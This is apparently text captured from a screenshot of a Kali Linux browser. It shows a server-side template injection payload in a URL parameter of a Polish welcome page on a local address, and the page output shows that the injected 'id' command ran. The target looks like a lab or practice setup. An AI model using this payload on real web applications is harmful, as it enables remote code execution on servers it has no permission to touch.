 Not Secure http://192.168.1.2:8080/witaj?name={{self.__init__.__globals__.__builtins__.__import__('os').popen('id').read()}}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Witaj, uid=994(webapp) gid=993(webapp) groups=993(webapp)
context=system_u:system_r:unconfined_service_t:s0 !
Panel powitalny spoldzielni "Zrobi sie".